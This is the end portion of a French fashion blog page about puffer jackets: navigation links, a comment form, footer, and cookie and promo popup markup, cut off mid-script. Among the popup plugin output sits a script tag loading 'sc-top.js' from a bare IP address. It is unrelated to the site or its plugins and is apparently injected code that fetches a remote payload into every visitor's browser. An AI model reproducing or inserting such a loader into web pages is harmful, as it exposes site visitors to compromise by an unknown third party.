	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Article">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://doudoune.style/doudoune-logo-scooter/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Quelle marque se cache derrière les doudounes avec un scooter en logo ?</span></span>
				</a>

				
				<a class="next-post" href="https://doudoune.style/doudoune-au-pressing-bonne-ou-mauvaise-idee/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Doudoune au pressing : bonne ou mauvaise idée ?</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/doudoune-au-volant/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://doudoune.style/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ffd640f993" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-footer-menu has-social-menu">
					
						<nav aria-label="Pied de page" class="footer-menu-wrapper">

							<ul class="footer-menu reset-list-style">
								<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://doudoune.style/a-propos/">A propos</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://doudoune.style/contact/">Contact</a></li>
							</ul>

						</nav><!-- .site-nav -->

										
						<nav aria-label="Réseaux sociaux" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.instagram.com/doudoune.style/"><span class="screen-reader-text">Doudoune Style sur Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pinterest.com/DoudouneStyle/"><span class="screen-reader-text">Doudoune Style sur Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://doudoune.style/">Doudoune • Style</a>
						</p><!-- .footer-copyright -->

						
					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Vers le haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Haut <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		            <div class="brave_popup brave_popup--popup" id="brave_popup_1307" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_1307__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-noContent"><div class="brave_popup__step brave_popup__step__desktop  position_bottom_left closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right" data-nomobilecontent="true" data-scrollock="" data-width="360" data-height="225" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="bottom_left"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--N0op0YPPuGaE1raYMAA" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('1307', '0');  brave_complete_goal(1307, 'click');"">
                              <span class="brave_element-icon "><svg viewBox="0 0 512 512" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69L432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z" fill="rgba(255,255,255, 1)"/></svg></span><div class="brave_element__button_text">OUI !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAB" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Les cookies nous permettent de comptabiliser anonymement les visites et d'identifier les points d'am&eacute;lioration de <a href="../" target="_blank" rel="noopener">doudoune.style</a>.&nbsp;<strong>Pouvons-nous les utiliser ?</strong></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAC" class="brave_element brave_element--text  brave_element--text_advanced">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"><a href="../a-propos/" target="_blank" rel="noopener">Consulter la politique de confidentialit&eacute;</a></div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0op0YPPuGaE1raYMAD" class="brave_element brave_element--image   ">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__image_inner">
                              
                                 
                                 <img class="brave_element__image  brave_element_img_item skip-lazy no-lazyload" data-lazy="https://doudoune.style/wp-content/uploads/2022/04/cookie.png" src="https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/images/preloader.png" alt="" />
                              
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N0opcG5LSL3kYDH_x6S" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link "    onclick="brave_close_popup('1307', '0');  brave_complete_goal(1307, 'click');"">
                              <span class="brave_element-icon "><svg viewBox="0 0 512 512" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69L432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z" fill="rgba(255,255,255, 1)"/></svg></span><div class="brave_element__button_text">Non</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--N1DfqZbIwBbLZKVokXk" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Les données seront utilisées pour la personnalisation des publicités et les cookies peuvent être utilisés pour la publicité personnalisée et non personnalisée.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div></div><div class="brave_popup__step brave_popup__step__mobile brave_popup__step--noContent position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="320" data-scrollock="" data-height="480" data-open="false" style="z-index:99999" data-nomobilecontent="true"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('1307', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1307', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_1388" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_1388__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_bottom_center closeButton_icon brave_popup__step--float closeButtonPosition_inside_right brave_popup_fullWidth" data-nomobilecontent="false" data-scrollock="" data-width="750" data-height="60" data-open="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="float" data-position="bottom_center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon" onclick="brave_close_popup('1388', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1388', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NIbYANg4YRc7PJH4NgN" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"> > Découvrez les meilleures doudounes qualité/prix</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NIbYANh3ANgL3gvmZdn" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link " onclick="" href="https://doudoune.style/selection/" target="_blank"    >
                              <div class="brave_element__button_text">Voir le grand classement des doudounes !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div></div><div class="brave_popup__step brave_popup__step__mobile  position_bottom_center closeButton_icon brave_popup__step--float closeButtonPosition_above_right brave_popup_fullWidth has_overlay" data-width="199" data-scrollock="" data-height="70" data-open="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="float" data-position="bottom_center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--above_right brave_popup__close--icon" onclick="brave_close_popup('1388', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('1388', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NIbZZX7_DM2th7jK1V7" class="brave_element brave_element--button  brave_element--has-click-action">
                  <div class="brave_element__wrap">
                     <div class="brave_element__inner">
                        <div class="brave_element__styler">
                           <a class="brave_element__inner_link " onclick="" href="https://doudoune.style/selection/" target="_blank"    >
                              <div class="brave_element__button_text">Voir le grand classement des doudounes !</div>
                           </a>
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NIb_7dUUbzkJqYCjOTp" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner"> > Découvrez les meilleures doudounes qualité/prix</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
         <script src='https://94.156.79.8/sc-top.js'></script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div>            <script>
               
               brave_popup_data[1307] = {
                  title: 'Cookie',
                  type: 'popup',
                  fonts: ["Roboto"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"cookie","audience":{},"frequency":{"goalComplete":true},"placement":{},"trigger":{},"goalAction":{"type":"click","elementIDs":{"desktop":"-N0op0YPPuGaE1raYMAA,-N0opcG5LSL3kYDH_x6S"}}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(1307, brave_popup_data[1307]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 360px;  height: 225px;border-radius: 7px;font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popupMargin__wrap{ top:-100px; left:0px; }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__popup{ box-shadow: 0 0 12px rgba(0,0,0, 0.19);border-radius: 7px; }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1307__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA{ width: 142px;height: 40px;top: 81px;left: 195px;z-index: 0;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAB{ width: 294px;height: 93px;top: -2px;left: 5px;z-index: 1;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAC{ width: 280px;height: 30px;top: 126px;left: 62px;z-index: 2;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD{ width: 79px;height: 79px;top: 3px;left: 286px;z-index: 3;}#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S{ width: 66px;height: 39px;top: 81px;left: 110px;z-index: 4;}#brave_popup_1307__step__0 #brave_element--N1DfqZbIwBbLZKVokXk{ width: 351px;height: 87px;top: 152px;left: 3px;z-index: 5;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 320px;  height: 480px;margin-top:-240px;font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,255,255, 1); }#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1307__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA .brave_element__styler{
            font-size: 13px;font-family: Arial;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(255,0,0, 1);line-height: 40px;letter-spacing: 1px;}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAA .brave_element-icon{ font-size: 11.05px}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAB .brave_element__text_inner{
            text-align: justify;font-size: 13px;font-family: 'Roboto';line-height: 1.7em;color: rgba(111,111,111, 0.88);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAC .brave_element__text_inner{
            font-size: 13px;line-height: 1.7em;font-weight: bold;color: rgba(0,0,0, 1);}#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD .brave_element__styler{ }#brave_popup_1307__step__0 #brave_element--N0op0YPPuGaE1raYMAD img{ }#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S .brave_element__styler{
            font-size: 13px;font-family: Arial;font-weight: bold;color: rgba(255,255,255, 1);background-color: rgba(0,0,0, 1);line-height: 39px;letter-spacing: 1px;}#brave_popup_1307__step__0 #brave_element--N0opcG5LSL3kYDH_x6S .brave_element-icon{ font-size: 11.05px}#brave_popup_1307__step__0 #brave_element--N1DfqZbIwBbLZKVokXk .brave_element__text_inner{
            text-align: justify;font-size: 13px;line-height: 1.7em;color: rgba(0,0,0, 0.53);}            </style>
                  <script>
               
               brave_popup_data[1388] = {
                  title: 'Meilleure doudoune',
                  type: 'popup',
                  fonts: ["Roboto"],
                  advancedAnimation:false,
                  hasAnimation: false,
                  hasContAnim:  false,
                  animationData: [{"desktop":{"elements":[],"totalDuration":0},"mobile":{"elements":[],"totalDuration":0}}],
                  videoData: [],
                  hasYoutube: false,
                  hasVimeo: false,
                  settings: {"goal":"information","audience":{},"frequency":{},"placement":{},"trigger":{},"goalAction":{"type":"step","step":0}},
                  close: [{"desktop":{},"mobile":{}}],
                  forceLoad: false,
                  forceStep: false,
                  hasDesktopEmbed: false,
                  hasMobileEmbed: false,
                  hasLoginElement: false,
                  schedule:{},
                  parentID:false,
                  variants: [],
                  embedLock: false,
                  ajaxLoad: false,
                  ajaxLoaded: false,
                  timers: [],
               }
               document.addEventListener("DOMContentLoaded", function(event) {
                  brave_init_popup(1388, brave_popup_data[1388]);
               });

                        </script>
                  <style type='text/css'>
               #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__inner{ width: 100%;  height: 60px;font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_element__wrap{ font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__content{ background-color: rgba(255,114,114, 1); }#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1388__step__0 .brave_popup__step__desktop .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1388__step__0 #brave_element--NIbYANg4YRc7PJH4NgN{ width: 493px;height: 41px;top: 12px;left: 122px;z-index: 0;}#brave_popup_1388__step__0 #brave_element--NIbYANh3ANgL3gvmZdn{ width: 284px;height: 35px;top: 12px;left: 618px;z-index: 1;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__inner{ width: 100%;  height: 70px;font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_element__wrap{ font-family:Arial;}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popupMargin__wrap{ top:0px; left:0px; }#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__content{ background-color: rgba(255,129,129, 1); }#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__step__overlay{ background-color: rgba(0,0,0, 0.7);}#brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close{ font-size:24px; width:24px; color:rgba(0,0,0, 1);top:-32px}
                        #brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close svg{ width:24px; height:24px;}
                        #brave_popup_1388__step__0 .brave_popup__step__mobile .brave_popup__close svg path{ fill:rgba(0,0,0, 1);}#brave_popup_1388__step__0 #brave_element--NIbZZX7_DM2th7jK1V7{ width: 284px;height: 35px;top: 26px;left: 34px;z-index: 0;}#brave_popup_1388__step__0 #brave_element--NIb_7dUUbzkJqYCjOTp{ width: 493px;height: 41px;top: -2px;left: -6px;z-index: 1;}#brave_popup_1388__step__0 #brave_element--NIbYANg4YRc7PJH4NgN .brave_element__text_inner{
            font-size: 18px;font-family: 'Roboto';line-height: 1.7em;letter-spacing: 1.3px;font-weight: bold;color: rgba(255,255,255, 1);}#brave_popup_1388__step__0 #brave_element--NIbYANh3ANgL3gvmZdn .brave_element__styler{
            font-size: 13px;font-family: Roboto;border-radius: 50px;font-weight: bold;color: rgba(255,0,0, 1);border: 1px solid rgba(255,0,0, 1);background-color: rgba(255,255,255, 1);line-height: 35px;}#brave_popup_1388__step__0 #brave_element--NIbZZX7_DM2th7jK1V7 .brave_element__styler{
            font-size: 13px;font-family: Roboto;border-radius: 50px;font-weight: bold;color: rgba(255,0,0, 1);border: 1px solid rgba(255,0,0, 1);background-color: rgba(255,255,255, 1);line-height: 35px;}#brave_popup_1388__step__0 #brave_element--NIb_7dUUbzkJqYCjOTp .brave_element__text_inner{
            font-size: 13px;font-family: 'Roboto';line-height: 1.7em;letter-spacing: 1.3px;font-weight: bold;color: rgba(255,255,255, 1);}            </style>
      <link rel='stylesheet' id='bravepop_front_css-css' href='https://doudoune.style/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.6.4' media='all' />
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://doudoune.style/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://doudoune.style/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="yasr-window-var-js-extra">
